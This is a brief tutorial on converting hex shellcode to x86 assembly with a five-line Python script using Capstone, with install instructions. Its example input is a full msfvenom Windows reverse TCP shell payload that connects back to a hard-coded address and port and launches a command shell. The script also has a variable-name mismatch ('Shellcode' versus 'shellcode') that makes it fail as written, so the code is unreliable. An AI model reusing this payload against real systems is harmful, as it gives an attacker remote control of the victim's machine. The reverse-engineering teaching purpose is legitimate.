How many lines of code it takes to convert Hex to Assembly? only FIVE Thanks to Python and Capstone!. During binary analysis, exploit development or reverse engineering you require a quick dissembling of hex shellcode to assembly. You could do that using a dissembler like Ollydbg or IDA Pro, if you don’t want to use a full fledged dissembler to perform this small task the following code will help to convert hex to assembly using simple python script.
Firstly if you don’t already have capstone you need to install it using the following:-
Debian based
Download and install using the following command. Note that in Kali Linux it is already there.
apt-get install python-capstone
Windows
For windows download the following MSI files and install using the GUI wizard.
32 bit
https://github.com/aquynh/capstone/releases/download/3.0.5-rc2/capstone-3.0.5-rc2-python-win32.msi
64 Bit
https://github.com/aquynh/capstone/releases/download/3.0.5-rc2/capstone-3.0.5-rc2-python-win64.msi
The example is a hex format of reverse TCP shellcode developed from msfvenom.
#!/usr/bin/env python from capstone import * Shellcode = "" shellcode += "\xfc\xe8\x82\x00\x00\x00\x60\x89\xe5\x31\xc0\x64\x8b" shellcode += "\x50\x30\x8b\x52\x0c\x8b\x52\x14\x8b\x72\x28\x0f\xb7" shellcode += "\x4a\x26\x31\xff\xac\x3c\x61\x7c\x02\x2c\x20\xc1\xcf" shellcode += "\x0d\x01\xc7\xe2\xf2\x52\x57\x8b\x52\x10\x8b\x4a\x3c" shellcode += "\x8b\x4c\x11\x78\xe3\x48\x01\xd1\x51\x8b\x59\x20\x01" shellcode += "\xd3\x8b\x49\x18\xe3\x3a\x49\x8b\x34\x8b\x01\xd6\x31" shellcode += "\xff\xac\xc1\xcf\x0d\x01\xc7\x38\xe0\x75\xf6\x03\x7d" shellcode += "\xf8\x3b\x7d\x24\x75\xe4\x58\x8b\x58\x24\x01\xd3\x66" shellcode += "\x8b\x0c\x4b\x8b\x58\x1c\x01\xd3\x8b\x04\x8b\x01\xd0" shellcode += "\x89\x44\x24\x24\x5b\x5b\x61\x59\x5a\x51\xff\xe0\x5f" shellcode += "\x5f\x5a\x8b\x12\xeb\x8d\x5d\x68\x33\x32\x00\x00\x68" shellcode += "\x77\x73\x32\x5f\x54\x68\x4c\x77\x26\x07\xff\xd5\xb8" shellcode += "\x90\x01\x00\x00\x29\xc4\x54\x50\x68\x29\x80\x6b\x00" shellcode += "\xff\xd5\x50\x50\x50\x50\x40\x50\x40\x50\x68\xea\x0f" shellcode += "\xdf\xe0\xff\xd5\x97\x6a\x05\x68\xc0\xa8\x74\x80\x68" shellcode += "\x02\x00\x1f\x90\x89\xe6\x6a\x10\x56\x57\x68\x99\xa5" shellcode += "\x74\x61\xff\xd5\x85\xc0\x74\x0c\xff\x4e\x08\x75\xec" shellcode += "\x68\xf0\xb5\xa2\x56\xff\xd5\x68\x63\x6d\x64\x00\x89" shellcode += "\xe3\x57\x57\x57\x31\xf6\x6a\x12\x59\x56\xe2\xfd\x66" shellcode += "\xc7\x44\x24\x3c\x01\x01\x8d\x44\x24\x10\xc6\x00\x44" shellcode += "\x54\x50\x56\x56\x56\x46\x56\x4e\x56\x56\x53\x56\x68" shellcode += "\x79\xcc\x3f\x86\xff\xd5\x89\xe0\x4e\x56\x46\xff\x30" shellcode += "\x68\x08\x87\x1d\x60\xff\xd5\xbb\xaa\xc5\xe2\x5d\x68" shellcode += "\xa6\x95\xbd\x9d\xff\xd5\x3c\x06\x7c\x0a\x80\xfb\xe0" shellcode += "\x75\x05\xbb\x47\x13\x72\x6f\x6a\x00\x53\xff\xd5" md = Cs(CS_ARCH_X86, CS_MODE_32) for i in md.disasm(shellcode, 0x00): print("0x%x:\t%s\t%s" %(i.address, i.mnemonic, i.op_str))
Explanation
- md = Cs(CS_ARCH_X86, CS_MODE_32): Initialize the class and give two arguments (Hardware Architecure and Hardware mode)
- for i in md.disasm(shellcode, 0x00): disasm dissambles the hex, its arguments are shellcode and the starting address.
- print(“0x%x:\t%s\t%s” %(i.address, i.mnemonic, i.op_str)): Print out Address, Operation and Operand.
Result
Save the above code and execute, the following screenshot shows Hex to Assembly python script output
